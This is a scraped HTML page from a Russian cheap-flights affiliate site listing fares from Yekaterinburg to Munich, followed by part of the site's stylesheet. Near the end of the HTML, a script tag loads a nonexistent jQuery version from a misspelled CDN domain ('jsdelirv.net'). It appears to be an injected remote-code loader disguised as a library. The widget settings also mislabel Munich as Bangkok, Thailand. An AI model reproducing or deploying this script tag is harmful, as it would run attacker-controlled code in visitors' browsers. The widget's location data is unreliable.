

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aviabilety.pro/routes/svx/muc
body_size: 5386
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Авиабилеты Екатеринбург - Мюнхен туда и обратно дешево, цена билета от 34165 рублей на прямой рейс</title>
        <meta name="description" content="Поиск авиабилетов по низким ценам Екатеринбург - Мюнхен: сравние цены, спецпредложения, акции и скидки." />
        <meta name="keywords" content="Екатеринбург - Мюнхен авиабилеты прямой рейс цена билета дешево купить самолет" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
                
        <div class="form-block">
<!-- Aviakassa.Form
        <script charset="utf-8" src="//apps.aviakassa.ru/partner.form.js"></script>
                <div id="ak-app-d9d4916320ade8"></div>
                        <script>new Aviakassa.Form("ak-app-d9d4916320ade8",{"client_key":672794,"utm_source":"d9d4916320ade8","showTitle":0,"showAviakassaLogo":0,"showLocaleSelect":null,"showCurrencySelect":0,"locales":["ru_RU"],"shouldOpenResultPageInNewTab":0,"aviaDefaultFrom":{"ccode":"ru","iata":"SVX","country":"Россия","value":"Екатеринбург"},"aviaDefaultTo":{"ccode":"th","iata":"MUC","country":"Таиланд","value":"Мюнхен"},"bgColor":"#ffffff4d"})</script>
                                End Aviakassa.Form -->

	<script charset="utf-8" type="text/javascript">
    window.TP_FORM_SETTINGS = window.TP_FORM_SETTINGS || {};
    window.TP_FORM_SETTINGS["96955c9e7f7e4e1610c0d67fe723f20d"] = {
	"handle": "96955c9e7f7e4e1610c0d67fe723f20d",
	"widget_name": "aviabilety.pro",
	"border_radius": "4",
	"additional_marker": null,
	"width": null,
	"show_logo": false,
	"show_hotels": true,
	"form_type": "avia",
	"locale": "ru",
	"currency": "rub",
	"sizes": "default",
	"search_target": "_self",
	"active_tab": "avia",
	"search_host": "avia.aviabilety.pro/flights",
	"hotels_host": "hotellook.ru/search",
	"hotel": "",
	"hotel_alt": "Aviabilety.pro - бронирование гостиниц без комиссии",
	"avia_alt": "Aviabilety.pro",
	"retargeting": true,
	"trip_class": "economy",
	"depart_date": null,
	"return_date": null,
	"check_in_date": null,
	"check_out_date": null,
	"no_track": false,
	"powered_by": false,
	"id": 32467,
	"marker": 45009,
	"origin": {
		"name": "Москва",
		"iata": "SVX"
	},
	"destination": {
		"name": "Бангкок",
		"iata": "MUC"
	},
	"color_scheme": {
		"name": "custom",
		"icons": "icons_white",
		"background": "#095079",
		"color": "#ffffff",
		"border_color": "#053048",
		"button": "#ffffff",
		"button_text_color": "#444444",
		"input_border": "#05513f"
	},
	"hotels_type": "hotellook_host",
	"best_offer": {
		"locale": "ru",
		"currency": "rub",
		"marker": 45009,
		"search_host": "avia.aviabilety.pro/flights",
		"offers_switch": false,
		"api_url": "//www.travelpayouts.com/minimal_prices/offers.json",
		"routes": []
	},
	"hotel_logo_host": null,
	"search_logo_host": "Aviabilety.pro",
	"hotel_marker_format": null,
	"hotelscombined_marker": null,
	"responsive": true,
	"height": 410
};
</script>
<script charset="utf-8" src="//www.travelpayouts.com/widgets/96955c9e7f7e4e1610c0d67fe723f20d.js?v=1654" async></script>



        </div>

            </div>

<div class="content">
    <div class="breadcrumbs">
        <a href="/" rel="nofollow">Авиабилеты дешево</a>
        <a href="/countries" rel="nofollow">Страны</a>
        <a href="/countries/rossiya" rel="nofollow">Россия</a>
        <a href="/cities/ekaterinburg-svx" rel="nofollow">Екатеринбург</a>
        <span>из Екатеринбурга в Мюнхен</span>
    </div>
    <h1 class="title">
                Авиабилеты Екатеринбург - Мюнхен - Екатеринбург            </h1>
    <div class="photos">
                <div class="photo-left2">

            <p>
                Авиабилеты по низким ценам, все спецпредложения и сравнение билетов из Екатеринбурга в Мюнхен вы можете найти на нашем сайте. Мы покажем вам лучшие результаты для экономии вашего времени. Воспользуйтесь фильтрами при поиске дешевых билетов на самолёт, вы можете выбрать только прямые рейсы или с вылетом вечером. 
Мы предоставляет полный спектр услуг при покупке билетов на самолет в Мюнхен из Екатеринбурга, по проверенным авиакомпаниям мира и аэропортам Кольцово.             </p>
			

            <ul class="ul-yellow-point">
                <li>Расстояние между Екатеринбургом и Мюнхеном                    : 3363 км
                </li>
                <li>Время в полёте:
                    6                    ч 25 минут
                </li>
            </ul>
        <div class="price-change">
            <h2 class="price-change-title">Календарь низких цен на билеты Екатеринбург – Мюнхен</h2>
            Самые лучшие предложения по авиарейсу из Екатеринбурга                в Мюнхен вы можете найти в календаре цен, выбрав месяц вы увидите даты вылета с самой низкой стоимостью.<br><br>
       
	   <script src="//www.travelpayouts.com/calendar_widget/iframe.js?marker=45009.tpcalwt&origin=SVX&destination=MUC&one_way=false&locale=ru&range=7%2C14&only_direct=false&currency=rub" async></script>

	        
	   
           <!-- <script
                src="/calendar_widget/iframe.js?marker=45009.&origin=SVX&destination=MUC&currency=rub&width=980&searchUrl=avia.aviabilety.pro%2Fflights&one_way=false&only_direct=false&locale=ru&period=year&range=7%2C14"
                async></script>-->

        </div>
        <!--?php include('weather.php'); ?!-->
        <div class="price-tickets">
            <h2 class="price-tickets-title">Цены на авиабилеты Екатеринбург                – Мюнхен</h2>
                Цены на авиабилеты из Екатеринбурга в Мюнхен на каждый месяц. Все цены указаны с полным включением всех сборов и возможных комиссий, включая багаж.
               
            <div class="price-tickets-table">
                <div class="price-tickets-th">
                    <div class="price-tickets-th1">Месяц</div>
                    <div class="price-tickets-th2">В одну сторону</div>
                    <div class="price-tickets-th3">Туда и обратно</div>
                </div>

                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Январь 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">26.01 - 31.01.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-01-26&return_date=2026-01-31&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">36994</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr price-tickets-tr-red">
                    <div class="price-tickets-td">Февраль 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">16.02 - 25.02.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-02-16&return_date=2026-02-25&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">33061</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Март 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">31.03 - 15.04.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-03-31&return_date=2026-04-15&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">43465</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr price-tickets-tr-red">
                    <div class="price-tickets-td">Апрель 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">09.04 - 17.04.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-04-09&return_date=2026-04-17&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">59312</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Май 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">22.05 - 31.05.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-05-22&return_date=2026-05-31&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">54746</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr price-tickets-tr-red">
                    <div class="price-tickets-td">Июнь 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">05.06 - 13.06.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-06-05&return_date=2026-06-13&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">56692</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Июль 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">01.07 - 15.07.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-07-01&return_date=2026-07-15&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">53945</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr price-tickets-tr-red">
                    <div class="price-tickets-td">Август 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">08.08 - 10.08.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=SVX&destination_iata=MUC&depart_date=2026-08-08&return_date=2026-08-10&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">61253</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
            </div>
            
        </div>
                <div class="the-cheapest-ticket">
            <span><strong>Самый дешевые авиабилеты из Екатеринбурга в Мюнхен</strong>:</span>
            можно приобрести у авиакомпании Азербайджанские авиалинии с датой вылета
            <span>09.02.2026</span> по цене
            <span>34165 рублей.</span> <a href="https://avia.aviabilety.pro/flights/SVX0902MUC14021" rel="nofollow" target="_blank">Найти для вас этот билет?</a>
        </div>
                <div class="airports">
            <h2 class="title">Авиакомпании, выполняющие рейсы Екатеринбург                – Мюнхен</h2>
              
            <div class="airports-content">
                                    <div class="airport">
                        <a href="/airlines/" rel="nofollow"></a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/ural-airlines" rel="nofollow">Уральские авиалинии</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/azerbaijan-airlines" rel="nofollow">Азербайджанские авиалинии</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/" rel="nofollow"></a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/victory" rel="nofollow">Победа</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/air-arabia" rel="nofollow">Air Arabia</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/uzbekistan-airways" rel="nofollow">Узбекские авиалинии</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/aeroflot" rel="nofollow">Аэрофлот</a>
                    </div>
                            </div>
        </div>
        <div class="schedule">
            <h3 class="schedule-title">Расписание самолётов из Екатеринбурга                в Мюнхен, прямые рейсы:
            </h3>
 
            <script src="//tp.media/content?promo_id=2811&shmarker=45009&campaign_id=100&locale=ru&target_host=avia.aviabilety.pro%2Fflights&origin=svx&destination=muc&border_radius=0&powered_by=false" charset="utf-8"></script>
            
            
        </div>
        
        <div class="look-too">
                <div class="look-too-title">Обратный рейс:</div>
                <a href="/routes/muc/svx">Обратный рейс Мюнхен-Екатеринбург</a>
            </div>
        </div>
        
        <div class="clear"></div>
        
          
        
  
        <div class="airports">
            <h2 class="title">Аэропорты выполняющие рейсы Екатеринбург                – Мюнхен</h2>
            
            <div class="airports-content">
                <div class="airport"><a href="/airports/koltsovo" >Кольцово</a></div>            </div>
            <p><strong>Аэропорты Мюнхена</strong>, принимающие авиарейсы
                из Екатеринбурга</p>
            <div class="airports-content">
                <div class="airport"><a href="/airports/augsburg-muehlhausen" rel="nofollow" >Augsburg - Muehlhausen</a></div><div class="airport"><a href="/airports/franz-josef-strauss" rel="nofollow" >Franz Josef Strauss</a></div>                
            </div>
        </div>
    </div>
</div>

	

<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aviabilety.pro/css/style.css
body_size: 13230
content:
body{
    margin: 0;
    font-family: 'PT Sans Caption', sans-serif;
    color:rgb(64, 64, 64);
    
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans-Regular'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.woff) format('woff'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Light';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Light'), local('OpenSansLight-Regular'),
        url(fonts/OpenSansLight/OpenSansLight.woff) format('woff'),
        url(fonts/OpenSansLight/OpenSansLight.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Bold';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.woff) format('woff'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Semibold';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Semibold'), local('OpenSansSemibold-Regular'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.woff) format('woff'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.ttf) format('truetype');
}

.clear{
    clear: both;
}
*:focus{
    outline: 0;
}
.videoWrapper{
  position:relative;
  padding-bottom:56.25%;
  padding-top:30px;
  height:0;
  overflow:hidden;
}
 
.videoWrapper iframe,.videoWrapper object, .videoWrapper embed{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
a{
    cursor: pointer;
}
a:hover{
    text-decoration: none;
}
button{
    cursor: pointer;
}
ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.header{
    background: rgb(121,9,86);
    background: radial-gradient(circle, rgb(9, 80, 121) 41%, rgba(36,0,1,1) 97%);
    }
.specials img{
    width:100%;
}
.header-block{
    width: 1000px;
    line-height: 92px;
    margin: 0 auto;
    position: relative;
}
.header .main-menu a{
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0px;
	
	 margin-left:30px;
}
.header .main-menu a:hover{
   
	 border-bottom: 1px dashed #fff;
	
}
.header .main-menu a:first-child{
    padding: 0 0 0 0;
}
.logo{
    float: left;
}
.logo a{
    display: block;
    padding: 17px 0 0 0;
}
.logo a img{
    display: block;
}
.main-menu{
    float: right;
}

.form-block{
    max-width: 1050px;
    margin: 0 auto;
    position: relative;
    padding:  0vh;
}
.articls ul li{
 background: rgba(0, 0, 0, 0) url("/images/list_c.png") no-repeat scroll 0 9px;
    list-style: outside none none;
    padding: 3px 0 0 20px;
     font-size:14px;
}
#subject{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#name{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#email{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#message{
  font-size: 14px !important;
  
    padding: 0 10px !important;
    width: 160px !important;
	height:30% !important;
}
/*
.form{
    background: #1b3f02;
}

.form-block .ui-tabs-nav{
    overflow: hidden;
}
.form-block .ui-tabs-nav li{
    float: left;
    line-height: 50px;
    background: #2763c7;
    min-width: 120px;
    padding: 0 10px;
    text-align: center;
}
.form-block .ui-tabs-nav li a{
    display: inline-block;
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px dashed #bdcaea;
    line-height: normal;
}
.form-block .ui-tabs-nav li.ui-state-active{
    background: #0a3376;
}
.form-block .ui-tabs-nav li.ui-state-active a{
    border: 0;
}*/
/* Стили для checkbox */
.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.ui-button{
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}
.ui-button:after{
    content: "";
    width: 23px;
    height: 23px;
    background: #2763c7;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}
.ui-button:hover:after, .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.ui-button-text{
    font-size: 18px;
    color: #fff;
}
.form-block .form-block-checkbox{
    margin: 16px 20px 0 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Стили для checkbox */
/* Стили формы */
.form-content{
    padding: 0 0 20px 15px;
}
.form-input-block{
    float: left;
    margin: 0 1px 0 0;
    position: relative;
}
.form-input-block span{
    font-size: 12px;
    color: #fff;
    display: block;
    padding: 12px 0;
}
.form-input-block input, .price-change-input-block input{
    width: 200px;
    line-height: 58px;
    font-size: 18px;
    color: #828282;
    border: 0;
    font-weight: 100;
    padding: 0 5px 0 20px;
    font-family: 'PT Sans Caption', sans-serif;;
}
.form-input-block:after{
    content: "";
    display: block;
    position: absolute;
    bottom: 20px;
}
.arrival-city:after{
    width: 18px;
    height: 18px;
    right: 13px;
    background: url(../images/icons/arrival-city.png) no-repeat;
}
.arrival-city input{
    width: 190px;
    padding: 0 35px 0 20px;
}
.there{
    margin: 0 1px 0 4px;
}
.there:after{
    right: 9px;
    height: 17px;
    width: 17px;
    background: url(../images/icons/there.png) no-repeat;
}
.there input{
    width: 85px;
    padding: 0 30px 0 10px;
    font-size: 16px;
}
.back input{
    font-size: 16px;
    width: 75px;
    padding: 0 30px 0 10px;
}
.back:after{
    right: 9px;
    height: 12px;
    width: 12px;
    background: url(../images/icons/back.png) no-repeat;
}
.passenger{
    margin: 0 1px 0 4px;
}
.passenger input{
    font-size: 16px;
    width: 95px;
    padding: 0 10px 0 10px;
}
.form-input-button{
    float: left;
    margin: 41px 0 0 5px;
}
.form-input-button button{
    background: #ac1a58;
    color: #fff;
    font-size: 18px;
    min-width: 130px;
    padding: 0 12.5px;
    border: 0;
    font-family: 'PT Sans Caption', sans-serif;;
    line-height: 58px;
}
.form-input-button button:hover{
    background: #8d0b42;
}
/* Стили формы */
.direction{
    background: #99ac1a;
}
.direction-block{
    width: 1000px;
    margin: 0 auto;
    font-family: 'PT Sans Caption', sans-serif;;
    text-align: center;
    font-size: 14px;
    color: #fff;
    padding: 12px 0;
}
.direction-block span{
    font-size: 18px;
    padding: 0 15px;
}
.direction-block span stong{
    font-family: 'PT Sans Caption', sans-serif;;
    font-weight: 100;
}
.direction-block a{
    font-size: 14px;
    color: #fff;
}
.content, .index-content{
    width: 1000px;
    margin: 0 auto;
}
.content p{
    font-size: 14px;
    line-height: 20px;
}
.breadcrumbs{
    padding: 15px 0;
}
.breadcrumbs a{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 13px;
    color: #1b3f02;
    position: relative;
    padding: 0 23px 0 0;
}
.breadcrumbs a:after{
    content: "/";
    display: block;
    position: absolute;
    font-size: 13px;
    color: #000;
    top: 0;
    right: 5px;
}
.breadcrumbs a:last-child{
    color: #000;
    text-decoration: none;
}
.breadcrumbs a:last-child:after{
    display: none;
}
.specials-title{
    font-size: 36px;
    background-color: rgba(100%, 100%, 100%, 0.8);
    display: inline-block;
    padding: 10px 25px;
    margin: 30px 0;
    position: relative;
}
.specials-title:after{
    content: "";
    display: block;
    position: absolute;
    width: 125px;
    height: 1px;
    /*background: #fff;*/
    left: 50%;
    margin: 0 0 0 -62.5px;
    bottom: -15.5px;
	
}
.specials{
    position: relative;
    overflow: hidden;
}

.specials a, a.button1{
	 background-color: rgba(26, 81, 172, 0.8);
    font-size: 14px;
    color: #fff;
  
    border-bottom: 3px solid #0b357b;
    text-decoration: none;
    line-height: 48px;
    display: inline-block;
    padding: 0 20px;
}
a.button1:hover{
    background: #0b357b;
}
.specials-description{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    text-align: center;

}
.photos{
    margin: 5px 0;
}
.photo-left{
    width: 630px;
    float: left;
}
.photo-left2{
    float: left;
}
.photo-right{
    width: 350px;
    float: right;
    background: #f4f4f4;
    font-family: 'PT Sans Caption', sans-serif;;
}
.photo-right nav{
    padding: 35px 40px;
}
.photo-right nav span{
    font-size: 18px;
    color: #000;
    display: block;
    padding: 0 0 10px 0;
}
.photo-right nav a{
    display: block;
    padding: 20px 2px 0px 2px;
    font-size: 14px;
    color: #1b3f02;
}
.photo-right nav a.active, .search-left-button{
    border-bottom: 3px solid #86043b;
    line-height: 48px;
    color: #ac1a58;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #ac1a58;
    padding: 0;
    margin: 10px 0 0 0;
}
.search-left-button{
    line-height: normal;
    display: block;
    padding: 10px;
}
.photo-right nav a.active:hover, .search-left-button:hover{
    background: #8d0b42;
}
.title{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 24px;
    line-height: 22px;
}
.photos .title{
    margin: 0 0 20px 0;
}
.gallery{
    overflow: hidden;
    margin: 25px 0;
}
.gallery a{
    display: block;
    float: left;
    margin:0px;
}
.gallery a img{
    display: block;
}
.weather{
    margin: 50px 0;
}
.weather-blocks{
    height: 232px;
    overflow: hidden;
}
.weather-block{
    float: left;
    color: #fff;
}
.weather-first{
    width: 205px;
    background: #1b3f02;
    padding: 20px 15px 20px 15px;
}
.day-and-date{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
    text-transform: uppercase;
}
.weather-block .day{
    float: left;
}
.weather-block .date{
    float: right;
}
.weather-city{
    font-size: 18px;
    margin: 25px 0 20px 0;
    text-transform: uppercase;
}
.weather-degrees{
    font-family: 'Open Sans Bold';
    font-size: 71.4px;
    line-height: 70px;
    position: relative;
}
.weather-degrees span{
    vertical-align: top;
    font-size: 25px;
    display: inline-block;
    line-height: 21px;
    margin: 5px 0 0 -22px;
}
.wind p{
    margin: 0;
    font-size: 12px;
    line-height: normal;
}
.weather-degrees:after{
    content: "";
    width: 69px;
    height: 69px;
    display: block;
    position: absolute;
}
.sun-outline:after{
    background: url(../images/icons/sun-outline.png) no-repeat;
    top: 0;
}
.sun-and-cloud:after{
    background: url(../images/icons/sun-and-cloud.png) no-repeat;
    top: 0;
}
.rain-cloud:after{
    background: url(../images/icons/rain-cloud.png) no-repeat;
}
.sun-and-rain:after{
    background: url(../images/icons/sun-and-rain.png) no-repeat;
}
.clouds:after{
    background: url(../images/icons/clouds.png) no-repeat;
}
.weather-first .sun-outline:after{
    right: 0;
}
.weather-second{
    width: 152px;
    background: #1a69ec;
    text-align: center;
}
.weather-second{
    padding: 20px 0;
    height: 192px;;
}
.weather-second .date{
    float: none;
}
.weather-second .weather-degrees{
    padding: 105px 0 0 0;
    font-size: 33.6px;
    line-height: 33.6px;
    text-transform: uppercase;
}
.weather-second .weather-degrees span{
    line-height: normal;
    font-size: 14px;
    line-height: 15.56px;
    margin: 0px -8px 0 -8px;
}
.weather-second .weather-degrees:after{
    left: 50%;
    top: 50%;
    margin: -35.5px 0 0 -22.5px;
}
.weather-third{
    background: #0f5bd8;
}
.snow-cloud:after{
    background: url(../images/icons/snow-cloud.png) no-repeat;
}
.weather-fourth{
     background: #094ab6 none repeat scroll 0 0 !important;
    margin: 0 auto !important;
    text-align: center;
}
.weather-fiveth{
    background: #0540a2;
}
.weather-sixth{
    background: #033587;
}
.cheap-tickets-content{
    width: 100%;
    overflow: hidden;
}
.cheap-ticket{
    width: 290px;
    padding: 15px 15px 25px 15px;
    background: #ac1a58;
    float: left;
    margin: 0 0 0 15px;
}
.cheap-ticket:first-child{
    margin: 0;
}
.cheap-ticket-line{
    overflow: hidden;
    padding: 5px 0;
}
.cheap-ticket-line-left a{
    float: left;
